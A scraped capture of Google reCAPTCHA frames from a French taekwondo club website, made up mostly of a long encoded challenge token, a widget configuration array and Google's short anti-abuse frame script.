lpKO05pw6l2w5ECw7xXB8KRwqo/w6UuwprCm8KAGsK2Cmw8TzLDg8ORw4oWDMOSwq0uXMKUwqZMHcKFOcOfbMKoG8K/wqPCnyPDqsKMBWBzb8Ovw4V/[base64]/w7sEWXHDl0rDuHpGwr3DnMK/w5TCiXwIwr1sOh3DqQrDiMKET8Oxwp3DgBLCpsOpwpc1woUAwolNUVDCpnYJA8O9wqAoWGTDg8K+wrBcw70UHMKxbMKGPAp/wrdOw7tUw5kJw5EAw7k/[base64]/DkRdTwpHDsAsrw7p3w6HCqjAxwpLDg8O0w7ceEMKNasOzdi3CpRB5fkwOS8OcU8KzwqsFDGnDrQvCknnDn8O0wr/[base64]/w4jDoDwzLz04SMOXVRs9worCjVjCqcO3w6RRw4zCuMKZw47DkcK3w7Q8wpzCpV5Uw57DncKqw7bCm8Ovw6nDqmcOwoFyw7nDr8OLwo3Dt1rCrcOHw41oPw46KHPDhnBpfD/DujfDpARjV8K+wqnCuELDnkViEMKww5gJIMOaBxnDrcKKwo1LA8ObfBDCg8OzwofDqMOywoDDiBTCnW0CbgMKwqXDrcOkJcOMZlZ5cMO9wq5SwoHClcO/w7LCt8K9wpfDh8OKBknCigUjwrdpwofDgsKsZjPCmQ90w7Enw6jDmcOrw5TCo3lkw5XCkwp+wpBWBQfDrMK9w7/[base64]/[base64]/CscKGw58rw7AKwrcSUWQXFUk2Y3/CnMKwRsKreBxlB8OUwq9nHcOewodnN8KJADhowpBGEMKYwrTCqsOoWyB6wpQ7w4zCgxvCicKCw6lIBBPDo8KVw5fCrShKJcKqwq/Dkm3DhMKDw5U/w7dTPgrCrcKcw4/Do1zClcKYWMOxLlRFworChy4veSQDwq9rw6nCj8OywqnDncO+wr/DgE/CmMK3w543w5o2w6lHMMKTw6XCiGzCujPCkDEHJcKaM8KMBksmw541ecOHwq4TwrZQRcK5w4Mcw75HWcOnw4JLK8OaKsOdwrw9wok8CcO6wpY6YhZsUXJGw64VPQ3DuHxfwqLCpGPDtcKdRj/CmMKmwrfDgMONwrQbw512CRoSGzBrB8OFw7wda28QwqdYdMKowpzDkMODRirCuMKww5pEJQDCiRIZwo95wodiNsKfwrzCjgoSS8Opw649wqLDvQzCiMOGPcK1GMOaJXfDpRHChMOsw7XCnjYYccKSw6jDlcOiVl/[base64]/aXrCicKOw4BwI8OtwolVw4nCiXfDpnNfw6fCnsOawpUdw78GDMOawrUDL0MUfcKHWk/CrzrCvcK1wqxCw4c3wpfCkwnDoUlfTRM+LsO8wr7CncK3wpkeW2czwowoBw3DnHIQe3k7w61pw6EbIcKeFcKxNkrCk8K6TsOLGMKqY3fDhw4xMwAvwoZRwq4sIFgkCVISw73ClsO2NMOJw5LDuMOUasKwwqvClDdeRcKswrwTw7VzaCzCiX/Ch8Kpw57CjcKpwpDDolJOwpvCp2F2w60JXGc3ZcKnbcKSPcOpwprChsKSwr/Cl8KQEkEpw7VUB8OpwovCjHcjN8O/cMOVZsOSwrjCosOrw7XDl0M6VsK8KcKGQUcCwrvCi8K0M8KqSMKgZHUww4XCmA4ZCCYwwobCmT3DgMKAw4LDlVbCmsOLPDTCgsK/FsKwwrPCrwtTY8KOcMOHWsK1ScOVw7DCnnnCgMKiRHoAwrxlJMO0NXhAHcKRLsOaw43CvMKLwpLCmMOYDMODbRJ/wrvDkcKzw54/[base64]/A8KzwpDDtgNbwp9iacKVA8OPUT7CkVxiBEPDsBpcw49eVcKVDsKRw4DDu3LCvRrDscKiM8OXwq/Cvn3Cig/Cs3XCix9oBMKCwovCrCstwr9gw77CrUBDR1RqGx8vwobDvB7Dp8O2S1TCl8O7WRVSwp4nwqFWwqd6wr/DgloIw6DDrkHCmMOHCk7Crhg/wp3CphZwE3TCozEuQcOGSl/CmmMBwojDtcKMwrpHa37CswYSecKOGMOxwqzDugfCoVLDs8OZWMKcw6LCsMOJw5h1PS/DrsKUacKfw7J7B8Kew50CwpDDmMOdPsK8woY6w59mPMKEK3XDsMO4wqV2wo/Cl8OrwqzChMO9MQnCncKCMz/DplvCsUDDl8KQw5MQOcOfEmEcCVJ+ZHw/w5nDojYWw6nCqWzDk8Kkw5wFw7bDpC0KOynCu2QBJxDDo3YYwolcAx7DpsOIwqXCt28Lw7pUw6DChsKtwoLCql3Cv8OowqodwprCrcOlIsK5IhVKw6YJGsKhWcKGXGRiesK4wozCoxDCmVJcw6QSccOaw5bCmsOawrxDR8OZw4zCg0XCll8XUzcaw6BlBHDCrsK/wqBrMjhfQ1sbwrdNw7UZUMKPHzRDwqM4w7ozYjrDp8OMwq5hw4bDsHx0XcO8YH5jQsK4w5TDoMOrOMKTHsOYfMKjw7IOTXZVwpQaKzLClUbCnsOiw7glwqVuw7l+IVHCsMKgdwgNwofDmcKewo8VwpbDicOQw5hEdF81w5gDw6/CiMK8dsKTwoJyasK0w5JEPMOgw6tvLz/CuHXCpwbCvsKtV8Orw5DDoTxew6sOw5Qswrdpw7NOw7hJwqRNwpzChhnCkBbCkh7CpnBCwo1ZYcKYwp1NNCEeQnU+wpBQwpJbw7LCiHAYMcKfVMOtTMO8w6nDmmIcGcOzwqTCmsKYw4/DiMK7w73Domx8wqsTFS7CscKyw6JhKcOsQi9JwrUlTcOewprCl3gbwqfDujnDr8OZw7QPFTDDiMOiwqQ7RmnDm8OKAMOpY8Osw50Bw5Q+KBvChcOvLsOIEsO1NCTDg3IxwpzCl8O+FFzCjV/ClzVrwqXCmms9AsO8I8O7wqDCkEQKwrHDjWXDgX/Co3/[base64]/CvcOfd8Omw5U7wocHZkgWw5IMw5s/MRhMw4EPwo/Cn8KEwrLCpsOjE07DiVfDp8OEw4gnwpROwqUQw4RHwrp3wqnDkcKjY8KMdMO1cXsCwo/DgsKbwqXCicOmwr1Mw67CnMO8RiAoKcOFJMOFGFFSwqfDsMOMAMOoVTMQw47ChW/[base64]/DqMK/NcKbwo5Dw6PDl8Olw7/CoMK7FCXDjsOoHjTDvMKkw5zChsK0YmvDucKPS8KhwpMDwprCmcO6bUbCoGdSfsKdwpzChiDCvEZ/QH/[base64]/DmD3DgMOrFMONwqsZEUfCkMOPGMKHa8KqY8O3esOPO8Kjw4nCql9Ow61dIEU9woV0wp0SL2YsB8KrD8OCw5fDvMKcdknCrBpiUhvDqDzCnlrCvsKESMKKX0DChBh1bMKawo/DqsKew7I+CXBLwq42agzChm5XwrFYw459wqHCtEbDhcOWwqDCi2XDpFNuwpjDksK2VcOkCyLDlcKBw6N/wpHClnYnf8KlM8KWwqk+w54lwr8xJ8KbYGEUwq/DjcK8w6TCjGHDl8KnwrQGw6Y+VUlUwrlFLklVI8KYwqbDhSbClMOqDMO9wrgiw7fDlEN/[base64]/YgbCtcO/OVnDt1rChGTDqkgfwqHDv8OFJcO0w57Ds8OEw4XDu0gKw7fCtgzDvgLCjSFLw54/w5DDicOawpfDvcOAP8O8w7bDuMK6wrfDsUIlND3CucKpcsOnwrlgQkhvw59nKWzCvcOew4zDl8KPa3zCo2XDh0jCmsK7wrkKEjzDl8O3w5lxw6bDpxAOL8Klw7M0Lw7DrH5lwozCvcOBGMKhSMKZw50mTcO0wqPDhMO7w7g1a8K/[base64]/wptrw73Cs8OZQ8KrIRxgw5nCl0deWUtqWCAGw5R4N8Ohw6PDiRnDoQrCnxohPMO1CMKPw7/Di8KGWAzCkMKbUmHDiMOWGsOOUxgaEcOrwqPDg8KYwrvCpm7DkcOUPsKIw7nCrMKab8KaEMK3w6pSMVQZw4DCuljCpMOaSG3Dk1PCl1Ezw4TCtwVOOMOawqvCrWDCkyFlw4A0w7PCiFfCoAfDil/DnMKTC8Oyw6p5cMO5G2fDtMOEw7bDn3YUOsKXwq/[base64]/CtMK2woMEw7/[base64]/Ck8OWK8Oow41Vwo/DmSTCihTCuMK7wrHDosOeXsKfwrwowrDDrMOVwqZVwrLDmwLDoxDDrUwXwpzCpGzClBY2VsOpZsOFw50CwozDvcKzVcKSLgJWWsK9wrnDhcOPw4PCqsKEw5DCnsKxI8OCEGLCvRHDvcKuwqnCtcOjw7zCssKlNcKmw6t0WEtVC2fCtcO/L8Oow68vw7wpwrjDrMKQw6JJwqzDj8KqC8OPw7R1w4IFOcOGCxDChXnCuH9pw6jDvcKKGjTDlkgHNTHCg8K+VcKIw4pgw4LCv8O4DggNOsOhPBZ0TMOeCE/DsBgww4rCvXcxwoXCiDvDrDgfwoVcwpvDncOmwqXCrCEYLcOQb8KdRTN7b2bDmRjCmcOwwpPCvgk2w7DDncKWWsKJDsOIW8K9wobCgmHDtsO1w492w6FQwpjCr2HChhIyG8OCw5LCk8Kvwok/SsOnwrzCt8OIOzfDvwbDuQzDoFUpWFnDhsOZwqEJJXzDp25uOHwUwo9Ow5vCtxZpQ8OCw6Q+UMOkaCUpwqF/csK5w7JdwpR4ZTlZQMKuw6RZYnPDnMKEJsKswrwtJcOrwq8eUEnCkETCjUPCrVbDv08dw7cjesO/wqEWw7pwdWXCmcOvCcKxw4PDgmrCjAZ8w5PDk0nDo1zChsOxw7HCoxY1fzfDlcKVwr1ywrdYCMKQE2fCpcKlwojDpB8QLlnDncO6w55oDw3ClcK/w7pVw6bDgsKNTFBzGMKlw4tCw6/DlcO2GMOXw57DuMKOwpNfclc1woTDihvDmcK6w6jCosO4BcOcwrjDrTd4w5DDsH4wwpPDjm8rwpxewprCnFMewokVw7vDlMOrfTfDhEDCowvDtTAkw5PCiWzDuCfCtk/[base64]/JnhywoI0w4XCtmHDjlXDlRzDiMK6RwzCj3AxNmc2w6ggw77Dh8OrOjJFw4Q0T1kkeH0iAyXDjMKPwp3DkV7Dh2VLAxFowo3Dg1DDtEbCrMK0B3/DkMKHeAbChsOGawAvB2twKn4/I2LDsRtvwp15w7AzIMOqU8K1wqnCqktXN8OkGXzCocKhw5DCvcKuwovDjMKqwonDjQbDv8KBFcKZw7hCw5vDnE/DrFHCvlYTw5hKEcO0E2jDocKOw6dRVcKmK0DDui0cw6bCr8OiFsKow5NyJcK5wphdIcKdw6ckJMOaH8OBRTV0wr3Doz3Dn8ONLsK2w6jCk8O5woNYw6bCtHHCmMOhw4nCmATDlcKmwrY2w7/DixNpw49/GGHDtsKbwqbChDITY8K7GsKqKRN5L1/CkcKqw6PCmsOuwpdVwozDvsO1QCUGwofCtnvCssKlwrU7TMK/worDvsK2KAfDqsK0ZnLCmCIawqbDvX8hw6tMwrwAw7kOw6zDh8OhN8Kyw4VSQ1QeDsOvw55iwrELdxFEBUjDrgPCsUlWw6jDhhRFPlEZw5Rvw7jDs8OcK8Kww4/CkcKqA8K/EcOewotSw47CpBAGwoxCw6xyPcOKw5XCvsK7Y1jCuMOVwoZaDMOiwrnChsKEU8Oewq5HXTPDjRp4w5bClGfDscOXEMO/[base64]/w7dyV8KLAsORw63CllBUFcKDwroQJsOgw6oXwqtjPllWwqTCusO+wqkVcsOVw5bDiXRlQ8Ogw4kjKsKUwp1pG8O1w53DijbCh8OCb8KKC1/[base64]/[base64]/CsTnClzTClMOQw6HDm8KaVMOGJ8ORw4hLwr0ZL3hlecOuAsOGwpkxWlYmGlgvaMKBM2tmcQHDnsKBwqlwwokaJzzDjsOkVsOgJMKmw5zDq8K9DgxVw7LDsS93wpEFJ8KXTMKiwq/Dun3Cj8OnScK+woluCRvDs8Oqw41Nw68+w43CssObEMK3Qw1zRsKnw4/CmMOLwq5YXsOJw7jCs8KPeEJZR8Kbw407wrQOR8Okw6QCw6AQU8Opwp4Iwq9qUMOcwrluwoDDuXXDrgXDpMO2w7REworDswvCiQhgT8Kcw4lCwrvCrcK6w7zCi0/Dt8Kvw5gmXzXCoMKaw5/Cp3XCisOxw7bDoELCrMOoIsKhYVI4MWXDvSDCssKFUcKJHsKkQFA2fAw8wpkuw6fCjcOXOsOPVcOYwrpJUThQwrJfLhzCkhlANV3CqzrCgsKewpXDs8KnwoFTM0DDvsKAw7TDj2QJwqkjC8KAw7zCiB7CiyNrFMOSw6ARM1svJ8KvBMKzOxrDoCXClR45w7LCgl9/w5TDpBt+w4bDkS0lU0UODXzClMOADQ5ub8KKZVQbwopKD3InRXZgEGQYw7LDmcKpwoLDknPDsQw0wpMTw63Cj2PCksOUw6JoIi0rJMOEwprDnVR2woLCrsKGTQ/Dg8OKB8OMwociwpTDr2w5EC4sfx7CjlJ/UcKPwo0/wrV9woZLw7fCgcKew6YrZVsFQsKQwpNLLMKhO8OhVEbDjkQDw4vColjDnMKuX2/DpcK4wrjCg3IEwr7Cu8K2QMO6woHDmEAFKxHDoMK6w6XCvsKtNyZRaTgcQcKKwrjCgsKIw73Cl1TDkyfDqsKBw4HCv3REW8KuS8OrYHdzfsO8woASwrIKCFXDksOCbh5IKcKAwpLCtDRDw59GJH4VRmPCrkzCtMK5w4TDh8K3Hy/DosKPw5bCgMKWITUUK3rCncOzQ2HCqgtAwrF9w7x/FirDi8OEw74JPHZnB8K/w51JEcKVw71PNk5dOTbCn3cKRsOPw69Gw5HDvHHDtsKAwoRrVMO7PVp5cFg6w77DisOpdMKIw4nDnDNdYFTCoURdwpliw73Co1lsaA9VwovCogUmVXNiP8OyE8Ojwoplw4/DgyPDvVdSw5fDpT8ww4fCpDoUFcOxwoBEw5LDrcKQw5vCsMKiC8Oxw5XDt10ew5N0w4hnOMKtH8KywrwHY8Ojwp87wr8/XcO8w717AWrCgsKNw40GwoFhcsKwEcOGw6nCscO0WFdfXCbDsyzDuizClsKXX8Otw4DDrsKGRz8/M0zDjBgYVCBAOMODwogQwpNke20HYcOpwqw5RcO2wpp2X8OUw5Epw6rCln/CvwJjFsKiwpHDoMKHw4DDu8OSwrrDrcKew7zCi8KhwpNQwpZsDMOFUcKbw5Naw5zDqF4KJWxKMsO2D2Fue8KzbhPDrxI+dGsCw57Cr8OCw5nDrcKWM8OTIcOfe2Mfw4Mnwo7DmmIae8KXW37Dh2zCp8K/OHXCgMOQLsOQXx5HKcOpHsO3PGTDtnJnw7cRw5Y5AcOMw4jCmcKRwqTCmsOUw7QpwrNlwp3CrV/[base64]/Djwk0wpTCn1d1TxrDuMOCT0xrczl5woF/[base64]/[base64]/[base64]/BVsswrPDrMKgNXl2csOjF8KDwpfCiCbCiQwnFXx7woXCmGzDtUrDqW1tQTESw6rCnW3Dn8OBw4wNw6RleVd1w6saMVNxFsOpw6glwo8xw4lawpjDjMKzw5PCrjbDjz/[base64]/wr7CiB/CuMKSwrXDphgxA2NVNsKFwoQxDsOXwqTDl8Kmw4TCjEYDwotAUAQtA8KSw7nDqEIjVsKvwo7CmV5jBVbCkTVKQ8O3E8KJeB7DhcK8TMK+wpVFwqfDoy/[base64]/Dg2sTwrTDiAvCshdkAsOBw5cfwrdcwpnCtMOdw6zCl0hjVwTDpMOFZGdWJ8KOwrIzAWfCucOPwqfCiSZKw7Q5QkYewr4fw4bCvMOKwp86wpLDhcOLwoptwpIew4lDaWPDqRR/GDNCw4ADWHY0JMKRwrzCqiBcN34lwqjDl8KZFSoEJXJDwpzDjsKFw47CicOUwr0Jw7jDrcOUwpZYWsKBw5/DuMKDwqPCj0ojw7rCscKoVMOMEcKyw4vDvcOhVcOoTzIEQBPDrxocw50lwp/CnmXDhTPCkMO6w6nDsSbDnsOsRAnDnkxGwoYNHsOgAFDDi3LCq1lJNMKiKGLCsjdMw4/CjEM+w5jCvCnDnVNiw4Z9fRsfwrMxwopeRAPDgHw2e8Okw50twrnDv8KyIMOhY8OLw6bChMObekxAw7vCicKEw6l1wo7Cj3zCgsOQw7lKwopaw7/Dk8OJw78SSBvCugAewqE9w5bDksOewqE2YXRAwrBvwq/DvCLCt8K7w4w3wqxvw4QBasOMw6vDrFpqwrYcNHwww6PDqU7Csz53w6Vhw6TCrXXClTXDvsO5w6FdCcOsw6bChhInGsOjw4QJw5BHesKFbsKAw5xBcR0CwooQwr4bKCZSw7cUw4B/wqUqw509CBkfWi5bwooxLTlfFcOBZXrDgWV3BnhAw71gbMKzSn3CpHTDpm9xdW3DsMKUwqA9ZS3Cig/Dk3fDrMOPAcOPbcKuwowpDMK2ZcKtw4B4wpLDrThlw7oPPsOLwrvDlMOdWsOEXsOofjDClcKbWcK3w7Rhw5BaHUo3TMKZwr3CjHfDrFnDuXLDsMOewoF+woJYwp/DrV57Fhpzw55UeGnCpVgHaCDDmkvCpFcWDyAgWXTCp8Owe8OyLcOFwp7CqT7DusOEO8O6w74WY8O7WQzCtMKeNDhSGcONUU/DosOcADTCgcKKwqzCl8OlP8O8b8KvYwU5CQ7DksKNEgzCnMKTw4PCh8O2Qw7DugkJKcKwP0/CvcOfwrEoK8K8w79qU8KCGMKQwqjDucK8w7HCo8O8w4RNV8KFwqBhcSshwr/[base64]/CsMOuwpnDmksEecKYwpIyw4U2w7hqw6YIwppTw556Wk4+A8KoQ8OBw7cIS8K2w7rDscKSw6jDnMKbAsKpdUHDj8OBbilEcsO+eAXCsMK/esOqQx9AJ8KVHndXw6fDhxsqR8Kow48tw77Ch8KIwqXCv8Otw4bChxHCoXnCmMK2AwopXzIIw4DClELDvx/CrTHCgMKgw5s8wqINw5ZcckRPNjzClFk3wo8Kw55ew7PDiDbDuwDDicKuHndMw6XDpMOqw4zCrCLDqMKVesOJw7lGwpEOdmloWMKUw6bDgsO/wqrCiMKzNMO3YxPCsTIAwrrCk8OsKsKAwqlEwr8CMsOXw5RRRVjCmsKvwp8aT8OETQDDsMKMXDoJKHBdek7Cgk9HaljCpsKWJGRVXcKcccOow6fDuVzDqMOowrQqw5zCsU/DvsKJUTPDkMKfWcONPHzDhGHDvERGwrtQw7hwwr/Cs07Dv8KIWFLCtMOIA2/DhnTDixw7wo3Dm0USw5oKwrHCn0F3wpMiZMO2B8KNwofCjRoKw77CpMOjVsOhwoNRwqAhw4XCghUVM3/CkkDClsKBw5/[base64]/wqNZRTkjw6fCoA8IwqoSASXDo8Olw57CkEZvw7hfwrTDvwTCrFg9w6fDlTPCmsKrwqNGFcK2wr/DuTnCiD7ClsO9w6IiaBg/[base64]/w607w7xMIFJyCVTCrsOfGCjDicOuwrvDmcOvJnZ0FMK9w6VYw5XCoHAGQQNhw6cHw4k/elJwesKgw4lrR07CkGzCqiUHwqPCgsOww601w7XDniRkw6/[base64]/wpZLw5pEYcKudsK1NcK2w7BkRMKEwqdkDMOQw5kXwqVxwrYiwqXCksKTPcOKw4bCqTJPwrhow5REXQAkwrvDrMOpwoPDoEXCnMO3N8Krw5kVAcOkwpdid3PCjsO7wqbCpT/Cm8KDA8KJw5HDuBvCrcKwwqASw4PDkjxdGgoLLcO5wqoHwpXCtsKVXsO4wqfCu8KVwqjCr8O2CyEBMMKOE8KnSAhAIBzCq2l4woUUE3LDucK6McOICcKDw70kwrPCpXpxw5/CkMO6SMK4NibDnMK8wqN0WVLClMKhf2okw7YQXcKcw4ofw63Dn1nCjgvCgRHDpcOoPsKzwrDDpjnDtsKtwq/[base64]/Wx5KVsOAw5J9VwPCgMKCVsOew71KdkfCiVTCk3/DhMOywojDo1w8QXY/[base64]/CvRTCo2/CvXjCocKqKBdRwpBWw6xbFcKYZMORGytnZwnCmRHCkg7DqFrCv3PDkMKOwrdpwpXCmMOjOkjDrmjCvcKiI3fCrXXDt8KxwqkaF8KEQmo4w5nCrV7DlhzCv8OwUcO8wo/[base64]/woJ9w6cHGH3CqV9REcKnw65fOMKnw7sZwo5UbsKVwp0cNBwww7t8NcKGwpFjw4zCrsKkIA3DicOVdHg9wrgjwr5YVSHDr8KIHlzCqjUGPG8SaApLwodsf2fCq0jDqMOyFDhTV8KqBsOUw6Z/BQnCk3fChHYhw54ZTn/DhMOOwpvDu27DsMOUfcOmw7IiDTB4NQrCiiZcwqPDr8OpBCHCo8K2MhJYBMOdw73CtsKbw7DCgRvDtcOBK2HDnMKsw5odwoTCgBLCvMOxLcOmw7gjKnBcwqnCgBhET0LDkg4RFANUw4oJw63Cm8O/w7EKHhc7KysGwojDh0zCjEoxOcK7SjXDocORZgzCoDvDpMKBTjxEfcKaw7DDj0QXw5TCu8OQUsKOwqTDqMOSw4NEwqXDnMKScm/CjEhNwqDDvcOCw6gbL0bDv8KHcsOCw41CC8OJw6TCssOpw6XCqMOGAcOOwr3DmcKNQhodDiJPOysuwqU9DTx2CnMADMKnFcOiX2jDr8OrSzgYw5LDhQXCssKDCsOfA8OBwp/[base64]/CiMKUw53CtsO8w50bwonCiMOcSzQRw4LCtVvCmxzCu2wKTQo4TQEvwqPCn8O2woMxw6nCr8K/M1rDo8KIRTPCsVzDrDTDpAZ8w4k6wqjCkCxvw5jCizBOHVDCpnUeTRbCqxR6w73DqsKUDMOQw5XCrcKFPMOvAMKlw45qw6g8wqjChGDCpwgSwoDCtwhAwq3CkCnDmsOjHsO8fW5hG8OnfhQHwpnDocOHw6NbdMKddnbDlh/DkS3CksK/[base64]/DoV5yIMOOw4hxQTnCqcOAVMKxKcKXHsK/FsO3w5/Djm/CqGPDv29pPMKbZ8OBacKgw4ppBS97w6gBdD1LR8OSaikxGMKGeGQMw5PCmFcuIw1CHMOXwrcldF3CjsOrEsOawpTDvx8KMsOJw4U4d8OLHRhIwrhpbSnDpMOzacOqwqrDk1rDu0waw6Z1W8KKwrrChktxAMOAwpRGCMOLwpgHw7nDjcOcHx7DksK7Wl/CsScXw5YbdsK3dsONC8KlwoQew4LCkwUIw7USw69dw5MxwpMdeMKCCw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.taekwondo-club.fr:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aw51rJ6rQ7k9nURN541tLKXCrnGZo3hoLxhSzzbHquc\\u003d\x22,1,0,null,1,1768996911456,0,0,[98,95,229,240],null,[69],\x22RC-QhNsMy3YqTBkNQ\x22,null,null,null,null,null,\x220dAFcWeA7-A6VtYIFjyixRM2cXS9a_Pp794bqT1Dos9dALlokDPlGKlinxvJL9TFtb4f84QsGuDODdN1dQHwmVYd4CXTLLgxtHmQ\x22,1769079711736]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F5brBxzKRtSv7YQadzi44w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993313228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>